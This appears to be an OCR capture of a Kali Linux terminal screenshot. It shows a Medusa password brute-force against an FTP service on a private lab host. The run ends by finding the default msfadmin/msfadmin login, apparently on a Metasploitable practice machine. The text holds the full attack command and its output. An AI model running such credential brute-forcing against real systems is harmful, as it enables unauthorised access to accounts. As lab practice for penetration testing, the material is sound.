 ┌──(root㉿kali)-[/home/kali]
└─# medusa -h 192.168.40.129 -U user.txt -P paas.txt -M ftp -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: msfconsole (3 of 5 comple
te)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: msfadmin (4 of 5 complete
)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: msfconsole (3 of 5 comple
te)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: msfadmin (4 of 5 complete
)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: msfconsole (3 of 5 compl
ete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: msfadmin (4 of 5 complet
e)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: abcdef (1 of 5 comple
te)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: kali (2 of 5 complete
)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: msfconsole (3 of 5 co
mplete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: msfadmin (4 of 5 comp
lete)
ACCOUNT FOUND: [ftp] Host: 192.168.40.129 User: msfadmin Password: msfadmin [SUCCESS]